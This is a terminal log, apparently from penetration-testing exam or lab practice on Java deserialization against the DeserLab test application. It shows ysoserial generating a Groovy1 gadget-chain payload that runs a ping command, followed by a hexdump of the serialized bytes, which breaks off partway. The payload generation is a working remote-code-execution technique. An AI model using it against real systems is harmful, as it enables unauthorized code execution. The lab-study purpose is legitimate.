 ┌──(kali㉿kali)-[~/Desktop/eWPTX]
└─$ ls
deserialization.pcapng  DeserLab.jar  finaldeserialization.pcap  lib  p.bin  SerializationDumper.jar  ysoserial-all.jar
┌──(kali㉿kali)-[~/Desktop/eWPTX]
└─$ java -jar ysoserial-all.jar Groovy1 "ping 192.168.83.129" > p.bin
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/Desktop/eWPTX]
└─$ ls
deserialization.pcapng  DeserLab.jar  finaldeserialization.pcap  lib  p.bin  SerializationDumper.jar  ysoserial-all.jar
┌──(kali㉿kali)-[~/Desktop/eWPTX]
└─$ head p.bin| hexdump -C
00000000  ac ed 00 05 73 72 00 32  73 75 6e 2e 72 65 66 6c  |....sr.2sun.refl|
00000010  65 63 74 2e 61 6e 6e 6f  74 61 74 69 6f 6e 2e 41  |ect.annotation.A|
00000020  6e 6e 6f 74 61 74 69 6f  6e 49 6e 76 6f 63 61 74  |nnotationInvocat|
00000030  69 6f 6e 48 61 6e 64 6c  65 72 55 ca f5 0f 15 cb  |ionHandlerU.....|
00000040  7e a5 02 00 02 4c 00 0c  6d 65 6d 62 65 72 56 61  |~....L..memberVa|
00000050  6c 75 65 73 74 00 0f 4c  6a 61 76 61 2f 75 74 69  |luest..Ljava/uti|
00000060  6c 2f 4d 61 70 3b 4c 00  04 74 79 70 65 74 00 11  |l/Map;L..typet..|
00000070  4c 6a 61 76 61 2f 6c 61  6e 67 2f 43 6c 61 73 73  |Ljava/lang/Class|
00000080  3b 78 70 73 7d 00 00 00  01 00 0d 6a 61 76 61 2e  |;xps}......java.|
00000090  75 74 69 6c 2e 4d 61 70  78 72 00 17 6a 61 76 61  |util.Mapxr..java|
000000a0  2e 6c 61 6e 67 2e 72 65  66 6c 65 63 74 2e 50 72  |.lang.reflect.Pr|
000000b0  6f 78 79 e1 27 da 20 cc  10 43 cb 02 00 01 4c 00  |oxy.'. ..C....L.|
000000c0  01 68 74 00 25 4c 6a 61  76 61 2f 6c 61 6e 67 2f  |.ht.%Ljava/lang/|
000000d0  72 65 66 6c 65 63 74 2f  49 6e 76 6f 63 61 74 69  |reflect/Invocati|
000000e0  6f 6e 48 61 6e 64 6c 65  72 3b 78 70 73 72 00 2c  |onHandler;xpsr.,|
000000f0  6f 72 67 2e 63 6f 64 65  68 61 75 73 2e 67 72 6f  |org.codehaus.gro|
00000100  6f 76 79 2e 72 75 6e 74  69 6d 65 2e 43 6f 6e 76  |ovy.runtime.Conv|
00000110  65 72 74 65 64 43 6c 6f  73 75 72 65 10 23 37 19  |ertedClosure.#7.|
00000120  f7 15 dd 1b 02 00 01 4c  00 0a 6d 65 74 68 6f 64  |.......L..method|
00000130  4e 61 6d 65 74 00 12 4c  6a 61 76 61 2f 6c 61 6e  |Namet..Ljava/lan|
00000140  67 2f 53 74 72 69 6e 67  3b 78 72 00 2d 6f 72 67  |g/String;xr.-org|
00000150  2e 63 6f 64 65 68 61 75  73 2e 67 72 6f 6f 76 79  |.codehaus.groovy|
00000160  2e 72 75 6e 74 69 6d 65  2e 43 6f 6e 76 65 72 73  |.runtime.Convers|
00000170  69 6f 6e 48 61 6e 64 6c  65 72 10 23 37 1a d6 01  |ionHandler.#7...|
00000180  bc 1b 02 00 02 4c 00 08  64 65 6c 65 67 61 74 65  |.....L..delegate|
00000190  74 00 12 4c 6a 61 76 61  2f 6c 61 6e 67 2f 4f 62  |t..Ljava/lang/Ob|
000001a0  6a 65 63 74 3b 4c 00 0b  68 61 6e 64 6c 65 43 61  |ject;L..handleCa|
000001b0  63 68 65 74 00 28 4c 6a  61 76 61 2f 75 74 69 6c  |chet.(Ljava/util|
000001c0  2f 63 6f 6e 63 75 72 72  65 6e 74 2f 43 6f 6e 63  |/concurrent/Conc|
000001d0  75 72 72 65 6e 74 48 61  73 68 4d 61 70 3b 78 70  |urrentHashMap;xp|
000001e0  73 72 00 29 6f 72 67 2e  63 6f 64 65 68 61 75 73  |sr.)org.codehaus|
000001f0  2e 67 72 6f 6f 76 79 2e  72 75 6e 74 69 6d 65 2e  |.groovy.runtime.|
00000200  4d 65 74 68 6f 64 43 6c  6f 73 75 72 65 11 0e 3e  |MethodClosure..>|
00000210  84 8f bd ce 48 02 00 01  4c 00 06 6d 65 74 68 6f  |....H...L..metho|
00000220  64 71 00 7e 00 09 78 72  00 13 67 72 6f 6f 76 79  |dq.~..xr..groovy|
00000230  2e 6c 61 6e 67 2e 43 6c  6f 73 75 72 65 3c a0 c7  |.lang.Closure<..|
00000240  66 16 12 6c 5a 02 00 08  49 00 09 64 69 72 65 63  |f..lZ...I..direc|